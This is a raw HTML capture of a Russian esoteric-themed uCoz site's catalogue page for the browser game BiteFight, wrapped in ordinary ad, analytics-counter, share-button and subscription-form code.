href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block7> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">&nbsp;<b>Онлайн игры</b></div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- <body> -->
		<script>
		//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height','title','alt']
		var allEntImgs3001=[['/.s/games/_sf/30/96123813.jpg',530,398,'/.s/games/_sf/30/96123813.jpg',150,112,'',''],['/.s/games/_sf/30/72619325.jpg',530,398,'/.s/games/_sf/30/72619325.jpg',150,112,'',''],['/.s/games/_sf/30/43319404.jpg',530,398,'/.s/games/_sf/30/43319404.jpg',150,112,'',''],['/.s/games/_sf/30/06575441.jpg',530,398,'/.s/games/_sf/30/06575441.jpg',150,112,'',''],['/.s/games/_sf/30/90277331.jpg',530,398,'/.s/games/_sf/30/90277331.jpg',150,112,'',''],['/.s/games/_sf/30/87845570.jpg',530,398,'/.s/games/_sf/30/87845570.jpg',150,112,'',''],['/.s/games/_sf/30/47301524.jpg',530,398,'/.s/games/_sf/30/47301524.jpg',150,112,'',''],];
		</script>
<script type="text/javascript">
function _bldCont(indx){
var bck=indx-1;var nxt=indx+1;
if (bck<0){bck = allEntImgs3001.length-1;}
if (nxt>=allEntImgs3001.length){nxt=0;}
var imgs='';
for (var i=0;i<allEntImgs3001.length;i++){var img=i+1;
if(allEntImgs3001[i][0].length<1){continue;}
if (i==indx){imgs += '<b class="pgSwchA">'+img+'</b> ';}
else {imgs += '<a class="pgSwch" href="javascript://" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';}
}
if (allEntImgs3001.length>1){imgs = '<a class="pgSwch" href="javascript://" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript://" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
var hght = parseInt(allEntImgs3001[indx][2]); if ($.browser.msie) { hght += 28; };
_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs3001[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs3001[indx][1] + '" height="' + allEntImgs3001[indx][2] + '" src="' + allEntImgs3001[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
}
</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://esotericplnarod.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/stuff/"><!--<s5386>-->Онлайн игры<!--</s>--></a>  &raquo; <a href="/stuff/multiuser/8">Многопользовательские</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">BiteFight</div><hr/>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td valign="top"><div style="text-align:jastify;">Вампиры и оборотни: В течение многих столетий бушевало вечное сражение за превосходство. Этих существ ведет не их жажда крови, но их желание победить. Какую сторону вы выберете?</div>
<table border="0" cellpadding="10" cellspacing="1"><tr>
<td align="center" valign="top"><a href="http://www.bitefight.ru/landing/?kid=c-00215-57715-1109-c0713178" target="_blank"><img alt="" border="0" src="/.s/img/icon/play.png" width="32" height="32"></a><div style="font-size:10px"><a href="http://www.bitefight.ru/landing/?kid=c-00215-57715-1109-c0713178" target="_blank"><b><!--<s5392>-->Играть онлайн<!--</s>--></b></a></div></td>


</tr>
</table>
</td><td width="180" align="center" valign="top">
<script type="text/javascript">if (typeof(allEntImgs3001)!='undefined'){var ar=Math.floor(Math.random()*allEntImgs3001.length); document.write('<img alt="" title="Скриншоты" src="'+allEntImgs3001[ar][3]+'" width="'+allEntImgs3001[ar][4]+'" border="0" onclick="_bldCont1(3001, ar);" style="cursor:pointer;">');}</script>
<div style="margin-top:4px">
		<style type="text/css">
			.u-star-rating-30 { list-style:none; margin:0px; padding:0px; width:150px; height:30px; position:relative; background: url('/.s/img/stars/3/30.png') top left repeat-x }
			.u-star-rating-30 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-30 li a:hover { background: url('/.s/img/stars/3/30.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-30 a.u-one-star { left:0px }
			.u-star-rating-30 a.u-one-star:hover { width:30px }
			.u-star-rating-30 a.u-two-stars { left:30px }
			.u-star-rating-30 a.u-two-stars:hover { width:60px }
			.u-star-rating-30 a.u-three-stars { left:60px }
			.u-star-rating-30 a.u-three-stars:hover { width:90px }
			.u-star-rating-30 a.u-four-stars { left:90px }
			.u-star-rating-30 a.u-four-stars:hover { width:120px }
			.u-star-rating-30 a.u-five-stars { left:120px }
			.u-star-rating-30 a.u-five-stars:hover { width:150px }
			.u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/30.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/stuff`, data:{ a:65, id, mark, mod:'stuff', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating3001" class="uStarRating3001 u-star-rating-30" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating3001" class="u-current-rating uCurStarRating3001" style="width:0%;"></li><li class="u-star-li-3001"><a href="javascript:;" onclick="ustarrating('3001', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-3001"><a href="javascript:;" onclick="ustarrating('3001', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-3001"><a href="javascript:;" onclick="ustarrating('3001', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-3001"><a href="javascript:;" onclick="ustarrating('3001', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-3001"><a href="javascript:;" onclick="ustarrating('3001', 5)" class="u-five-stars">5</a></li></ul><div style="font-size:10px"><!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating3001">0.0</span></b>/<span id="entRated3001">0</span></div></div></td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right;" class="entPrevNext"><noindex><a href="javascript:;" onclick="location.assign('/stuff/8-0-0-3001-22')" rel="nofollow">&laquo; Назад</a></noindex> | <noindex><a href="javascript:;" onclick="location.assign('/stuff/8-0-1-3001-22')" rel="nofollow">Вперед &raquo;</a></noindex></div><!--<s5394>-->Счетчики<!--</s>-->: <b title="Просмотры">3644</b>/<b title="Запуски" class="myWinSuccess">1910</b>



</td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>


 
 

<br>


<table align="center">
 <tbody><tr>
 <td>
 
 <script type="text/javascript" charset="UTF-8" src="http://z430.takru.com/in.php?id=435493"></script>
 
 </td>
 </tr>
</tbody></table>

 <br>
<!-- Вставьте этот код на место баннера -->
<div id="gde_content"></div>

<!-- Вставьте этот код внизу страницы -->
<script type="text/javascript">
//<![CDATA[
var gde_direction = "horiz";
var gde_count = 4;
var gde_fontfamily = "Arial";
var gde_fontsize = 1.0;
var gde_color_back = "#FFFFFF";
var gde_color_border = "#FFFFFF";
var gde_color_title = "#006699";
var gde_color_description = "#000000";
var gde_color_link = "#006699";
var gde_new_window = true; // Поставьте false вместо true, если хотите, чтобы ссылки открывались в том же окне
var gde_div_name = 'gde_content';
var gde_random = Math.round(Math.random() * 100000);

var gde_term = ""; // Здесь можно задать ключевые слова

document.write('<sc'+'ript language="javascript" type="text/javascript" src="http://partner.targetum.ru/click?random=' + gde_random + '&hash=3kA3vewG1YIfPTpitsaUAQtRmvBUEPE9&count=' + gde_count + '&dir=' + gde_direction + '&term=' + gde_term + '"></'+'sc'+'ript>');
//]]>
</script> <br>


 


 
 
 
 
 
 
 
 
 
 
 <!-- </body> --> 
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Все права защищены &copy; 2000<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
 
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block10> -->



<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s3163>-->
 <b>Поиск</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><div align="center"><!-- <bc> -->
<table align="center" width="166">
 <tr>
 <td>
 


		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>




 
 </td>
 </tr>
</table>


 
 <!-- </bc> --></div></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>


<!-- </block10> -->




<p align="center">
<img src="/img/animatedDude.gif" border="0" alt="" width="50"/></p>




<!-- <blockGoogle> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5204>-->
 <b>выгодно</b></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<!-- <bc> --><!--<s1546>-->
<p align="center">

<!-- реклама----->
 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!-- /реклама----->

</p>
<!--</s>--><!-- </bc> -->
</td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </blockGoogle> -->

<!-- <blockПодписка> -->



<table border="0" cellpadding="0" cellspacing="0" width="190">

<tr><td>

<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">

<tr>

<td width="2%">

<p align="justify"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>

<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle">

 <p align="justify"><!-- <bt> --><!--<s5347>-->

 <b>Подписка</b><!--</s>--><!-- </bt> --></div></td>

<td width="28%">

<p align="justify"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>

</tr>

</table>

</td>

</tr>

<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->









<!-- form code (begin) -->

 <div class="form-outer highlighted current sp-force-hide"> <style id="subscribe-form-style" class="">.sp-force-hide { display: none;
}
.sp-form[sp-id="42061"] { display: block; background: #F4F4F4; padding: 5px; width: 180px; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, "Helvetica Neue", sans-serif;
}
.sp-form[sp-id="42061"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;
}
.sp-form[sp-id="42061"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;
}
.sp-form[sp-id="42061"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #9BB9F4; color: #ffffff; width: auto; font-weight: bold; font-style: normal; font-family: Arial, sans-serif; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; background: linear-gradient(to top, #6492ee , #d2e0fa);
}
.sp-form[sp-id="42061"] .sp-button-container { text-align: center;
}
</style> <div id="sp-form-42061" sp-id="42061" sp-hash="7bf53fc8437fa549b215b8d3b8c765dccd0f60c5a879fc55c564924bc9d296ac" sp-lang="ru" class="sp-form sp-form-regular sp-form-embed" sp-show-options="{}"> <div class="sp-message"> <div></div> </div> <div id="droppableArea" class="sp-element-container ui-sortable ui-droppable sp-sm" style=""><div class="sp-field " sp-id="sp-b46d8b43-381d-4906-923d-e40c3a0d3b29" > <div class=" " style="font-family: inherit; line-height: 1;"><p style="text-align: center;"><strong>Новое на сайте</strong></p></div> </div><div class="sp-field " sp-id="sp-8f0ea6bb-f32d-4138-a673-23768a9f887a" > 
 <p align="center"> <label class="sp-control-label "> <span class="">Email</span> <strong class="">*</strong> </label> <input type="email" sp-type="email" name="sform[email]" class="sp-form-control " placeholder="username@gmail.com" sp-tips="%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D" required="required" style=""> </div></div> <div class="sp-field sp-button-container " sp-id="sp-c1a7a701-3bb2-4b2a-add6-b766b47e86b9" > 
 <p align="center"> <button id="sp-c1a7a701-3bb2-4b2a-add6-b766b47e86b9" class="sp-button "> Подписаться </button> </div> <div class="sp-link-wrapper sp-brandname__left " style=""> </div> </div> <script type="text/javascript" src="//cdn.sendpulse.com/apps/fc3/build/default-handler.js"></script></div> 

<!-- form code (end) -->





<!-- </bc> --></td></tr>

<tr><td bgcolor="#E9ECF5">

 <p align="justify"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>

</table>

<div style="padding:3px"></div>



<!-- </blockПодписка> -->
 
 
 
 


<!-- <block13> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5204>-->
 <b>Друзья сайта</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<!-- <bc> --><!--<s1546>-->
<li><a href="http://esoteric.forumbb.ru/" target="_blank">Эзотерический форум</a></li>
<li><a href="//healthm.ucoz.com/" target="_blank">Народная медицина</a></li>
<li><a href="http://sonnik2012.com/" target="_blank">Сонник 2012</a></li>
<li><a href="http://healthxl.ucoz.de/" target="_blank">Он и Она</a></li>
<li><a href="//vsemvkusno.ucoz.com/" target="_blank">Мир вкуснятины</a></li>
<li><a href="//esotericpl.ucoz.com/" target="_blank">Белый каталог</a></li>
<li><a href="//animatedfilm.ucoz.com/" target="_blank">Мультфильмы</a></li>
<li><a href="http://toplinks.my1.ru/" target="_blank">Лучшее в Инете-topliks</a></li>
 <li><a href="http://blumen.esotericplus.com/" target="_blank">Все о цветах</a></li>
<!--</s>--><!-- </bc> -->
</td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </block13> -->
<br>

<p align="center">
<a target="_blank" href="/avatar/Kr.htm">
<img border="0" src="/img/Kr.jpg" width="30" height="27"></a></p>
 <br> 

<table align="center" border="0" width="190" cellspacing="4" cellpadding="2">
 <tr>
 <td colspan="3"><p align="center"><span style="font-size: 7pt">Если вам был полезен<br> представленный материал,<br> нажмите кнопку<b> +</b>, если нет, <br>то нажмите&nbsp; кнопку 
 <b>-</b> . </span> </p></td>
 </tr>
 <tr>
 <td width="41">&nbsp;</td>
 <td class="catName" width="79" height="25" background="/img/plus.jpg" align="center"><span style="font-size: 1pt" ><script language="JavaScript" src="//r1.wmlink.ru/?id=458919"></script></span></td>
 <td width="41">&nbsp;</td>
 </tr>
 <tr>
 <td width="41">&nbsp;</td>
 <td class="catName" width="79" height="25" background="/img/minus.jpg" align="center"> <span style="font-size: 1pt" ><script language="JavaScript" src="//r1.wmlink.ru/?id=152719"></script></span></td>
 <td width="41">&nbsp;</td>
 </tr>
</table>




<br>
<table align="center" width="159">
 <tr>
 <td valign="bottom" align="center">
 
 <p align="center">
<a title="Вы можете получить персональную Мандалу, отвечающую вашим требованиям и потребностям.

Мандалы, разрабатываемые нами с использованием новейших технологий, учитывают как многовековой опыт Востока, так и новые познания из области нейрофизиологии человека. " target="_blank" href="http://esotericpl.narod.ru/index/zakaz/0-34">
<img border="0" src="http://esotericpl.narod.ru/img/ZM.gif" width="160" height="160" title="Вы можете получить персональную Мандалу, отвечающую вашим требованиям и потребностям.

Мандалы, разрабатываемые нами с использованием новейших технологий, учитывают как многовековой опыт Востока, так и новые познания из области нейрофизиологии человека. "></a></p>

 <br><br> <br><br> 
 
 <a target="_blank" class="mrc__plugin_uber_like_button" href="http://connect.mail.ru/share" data-mrc-config="{'nc' : '1', 'cm' : '1', 'ck' : '1', 'sz' : '20', 'st' : '2', 'tp' : 'combo'}">
 Нравится</a>
<script src="http://cdn.connect.mail.ru/js/loader.js" type="text/javascript" charset="UTF-8"></script>
 
 </td>
 </tr>
</table><!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><p align="center" style="margin-top: 10px; margin-bottom: 0"><span style="font-size: 7pt">
Добавить в закладки и поделиться:</span></p>

<table align="center"> 
<tr>
<td>


<div align="center">


<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,delicious,linkedin,lj,skype" data-size="s"></div>

</div> 

<div align="center">

<!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;username=xa-4be1fa104665af2a">
<img src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" title="&#1044;&#1086;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100; &#1074; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1082;&#1080; &#1080; &#1087;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103;" style="border:0"/></a>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4be1fa104665af2a"></script>
<!-- AddThis Button END -->
<div class="g-plusone" data-size="medium" data-annotation="none"></div>
</div>



</td>
</tr>
</table>



<br>




<p align="center" style="margin-left: 40px; margin-right: 40px; "> 
 <span style="font-size: 10pt">Наши семинары, лекции и консультации бесплатны. Мы будем очень благодарны за ваши пожертвования. Они помогут нам чаще оказывать помощь нуждающимся.</span>
 
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2.%20%D0%A0%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0.&targets-hint=&default-sum=&button-text=11&hint=&successURL=&quickpay=shop&account=41001764186736" width="80%" height="251" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
</p> </br>

</div>
<!---реклама---->

<p align="center" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
 style="display:block"
 data-ad-format="autorelaxed"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="4682069282"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>

 <br>
 <!-- Yandex.RTB R-A-1617637-2 -->
<div id="yandex_rtb_R-A-1617637-2"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1617637-2',
 blockId: 'R-A-1617637-2'
 })
})</script>

</p>





<!---/реклама---->





<!---счетчики ---->


<br>




<p align="center" >

<marquee direction="down" loop="5" scrolldelay="180" width="100" height="31">



<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
 (function (w, d, c) {
 (w[c] = w[c] || []).push(function() {
 var options = {
 project: 1291026,
 element: 'top100_widget',
 };
 try {
 w.top100Counter = new top100(options);
 } catch(e) { }
 });
 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src =
 (d.location.protocol == "https:" ? "https:" : "http:") +
 "//st.top100.ru/top100/top100.js";

 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
 <img src="//counter.rambler.ru/top100.cnt?pid=1291026" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2860979", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = "https://top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2860979;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!-- Rating Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2860979">
<img src="https://top-fwz1.mail.ru/counter?id=2860979;t=455;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo -->
<!---->
<a href="http://youryoga.org/top/">
<img src="http://youryoga.org/top/button.php?u=petr51" alt="Твоя Йога" border="0" /></a>
<!---->
<!-- Top YandeG StatCode for `esotericpl.narod.ru` ID: 74988 -->
<a href="http://yandeg.ru/" target="_blank" title="Рейтинг сайтов YandeG" style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+ 
'src="http://count.yandeg.ru/cnt.php?id=74988&img=13&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="88" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a>
<!-- /Top YandeG StatCode -->
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2545303.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2545303" target="_blank"><img
src="http://hit2.hotlog.ru/cgi-bin/hotlog/count?s=2545303&amp;im=71" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt90B0" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt90B0").src=
"//counter.yadro.ru/hit?t57.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Top SunHome -->
<A href="http://www.sunhome.ru">
<img src="http://www.sunhome.ru/counter.php?c=19&id=2444" Width="88" Height="31" Border="0" Alt="Рейтинг SunHome.ru"></A>
<!-- Top SunHome -->
<!---->
<a href="http://top777.ariom.ru/">
<img src="http://top777.ariom.ru/button.php?u=petr" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>
<!---->

</marquee></p>








<br>
<br>



<!---/счетчики ---->




<p style="text-align: right"><font color="#FFFFFF"><!-- "' --><span class="pbkWLu7E">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span></font></p><!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 1.24376 (s251) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tw2C4zsB3kypEEXHV3HLIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769193485023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://r1.wmlink.ru/?id=152719
body_size: 479
content:
document.writeln('<A href="http://wmlink.ru/?ref=106101" class="wmlinkru" target="_blank"><B>Реклама WMlink.ru</B></A>'+
'<br> | <a href="http://click.wmlink.ru/UHFFANZWQWZFNWQQFUMURAA5AQWUM7?s=d121e8ee154458d209e8c4e0f8e4ddf1" onclick="wmlck5GRdw3d(this, this, this);" class=\"wmlinkrul\" target="_blank">ОТ 7000 РУБЛЕЙ В ДЕНЬ</a>'+
'');
function wmlck5GRdw3d(ee, ww, qq){
	if (qq.href.indexOf('&') < 0){
		qq.href += '&rnd=1767426.046953';
	}
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://r1.wmlink.ru/?id=458919
body_size: 679
content:
